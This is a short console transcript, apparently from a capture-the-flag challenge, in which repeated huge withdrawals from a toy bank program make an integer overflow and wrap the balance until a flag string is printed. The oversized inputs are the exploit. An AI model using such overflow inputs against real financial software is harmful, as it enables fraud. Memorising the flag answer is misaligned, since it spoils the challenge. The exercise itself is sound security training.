 Account value: $-1873919419
Commands:
1. Withdraw money
2. Deposit money
Choose an option [1/2]: 1
Amount to withdraw: 999999999999999
Account value: $-343424442
Commands:
1. Withdraw money
2. Deposit money
Choose an option [1/2]: 1
Amount to withdraw: 999999999999
Account value: $383955527
Commands:
1. Withdraw money
2. Deposit money
Choose an option [1/2]: 1
Amount to withdraw: 99999999999
Account value: $-831796664
Commands:
1. Withdraw money
2. Deposit money
Choose an option [1/2]: 1
Amount to withdraw: 9999999999999
Account value: $2147035721
IRS{W377_D0NE_40U_G3N1u5_WBVAVEF}